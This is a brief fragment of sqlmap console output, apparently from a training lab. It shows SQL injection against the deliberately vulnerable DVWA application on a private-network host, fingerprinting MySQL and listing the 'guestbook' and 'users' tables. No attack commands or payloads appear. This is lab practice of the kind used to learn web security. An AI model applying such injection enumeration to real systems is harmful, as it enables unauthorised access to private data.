 ---
[21:14:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[21:14:17] [INFO] fetching tables for database: 'dvwa'
[21:14:17] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[21:14:17] [INFO] fetched data logged to text files under 'C:\Users\卢朗毅\AppData\Local\sqlmap\output\192.168.139.128'
[*] ending @ 21:14:17 /2022-12-12/